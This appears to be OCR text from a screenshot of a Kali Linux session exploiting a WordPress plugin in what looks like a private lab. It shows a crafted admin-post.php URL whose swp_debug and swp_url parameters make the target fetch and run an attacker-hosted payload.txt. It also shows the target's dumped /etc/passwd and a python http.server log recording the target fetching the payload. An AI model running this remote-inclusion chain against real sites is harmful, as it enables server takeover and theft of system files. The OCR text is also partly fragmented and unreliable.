 *~/Desktop/website - Mousepad
File Edit Search View Document Help
1 http://192.168.55.123/wordpress/wp-admin/admin-post.php?
swp_debug=load_options&swp_url=http://192.168.55.200.payloadtxt
WordPress › Error
Directory listi
192.168
68.55.20
Kali Linux Kali Tools Kali Docs Kali For
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:
/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/bin/python2.7 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:
/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:
/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin takis:x:1000:1000:takis,,,:/home/takis:
/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:
/bin/false
No changes made.
- Mousepad
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.55.200 - - [03/Mar/2022 21:01:27] "GET / HTTP/1.1" 200 -
192.168.55.200 - - [03/Mar/2022 21:01:27] code 404, message File not found
192.168.55.200 - - [03/Mar/2022 21:01:27] "GET /favicon.ico HTTP/1.1" 404 -
192.168.55.200 - - [03/Mar/2022 21:03:16] "GET / HTTP/1.1" 200 -
192.168.55.123 - - [03/Mar/2022 21:06:31] "GET /payload.txt?swp_debug=get_user_options HTTP/1.0" 20
0 -